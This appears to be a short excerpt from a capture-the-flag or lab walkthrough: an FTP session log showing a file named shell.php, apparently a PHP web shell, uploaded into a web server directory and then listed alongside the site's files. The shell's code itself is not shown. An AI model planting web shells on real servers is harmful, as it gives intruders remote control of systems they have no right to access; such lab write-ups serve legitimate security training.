 ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||26501|)
150 Ok to send data.
100% |**********************************************************************| 5492 34
226 Transfer complete.
5492 bytes sent in 00:00 (8.21 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||45948|)
150 Here comes the directory listing.
drwxr-xr-x 2 48 48 24 Nov 08 2020 backups
-rw-r--r-- 1 0 0 65591 Nov 17 2020 hallway.jpg
-rw-r--r-- 1 0 0 1770 Nov 17 2020 index.html
-rw-r--r-- 1 0 0 576 Nov 17 2020 main.css
-rw-r--r-- 1 0 0 2511 Nov 17 2020 overpass.svg
-rw-r--r-- 1 1001 1001 5492 Mar 22 06:35 shell.php